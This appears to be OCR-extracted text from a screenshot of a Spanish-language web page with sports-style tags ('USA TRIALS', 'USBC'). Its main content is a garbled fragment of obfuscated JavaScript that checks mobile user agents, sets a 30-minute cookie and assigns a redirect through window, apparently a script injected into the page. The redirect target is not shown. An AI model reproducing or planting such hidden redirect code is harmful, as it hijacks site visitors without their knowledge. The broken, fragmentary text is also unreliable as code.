
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
0|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]
window[_0x446d[5]],_0x446d[6])}
TAGS
USA TRIALS
USA1
USBC
USBF @ES
MAS DEL MISMO AUTOR